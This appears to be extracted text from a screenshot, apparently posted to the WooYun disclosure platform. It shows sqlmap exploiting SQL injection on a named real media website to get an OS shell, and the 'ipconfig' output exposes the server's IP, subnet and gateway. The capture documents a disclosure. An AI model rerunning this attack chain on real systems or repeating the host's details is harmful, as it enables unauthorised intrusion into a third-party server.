 C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.ylrtv.com.cn/media_vod/read.php?TopicCode=110...
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[14:04:52] [INFO] the SQL query used returns 10 entries
[14:04:52] [INFO] retrieved: \\r
[14:04:53] [INFO] retrieved: Windows IP Configuration\\r
[14:04:53] [INFO] retrieved: \\r
[14:04:54] [INFO] retrieved: \\r
[14:04:54] [INFO] retrieved: Ethernet adapter ????:\\r
[14:04:54] [INFO] retrieved: \\r
[14:04:55] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[14:04:56] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 222.81.68.101\\r
[14:04:56] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.0\\r
[14:04:57] [INFO] retrieved:    Default Gateway . . . . . . . . . : 222.81.68.97\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter ????:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 222.81.68.101
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
半:
www.wooyun.org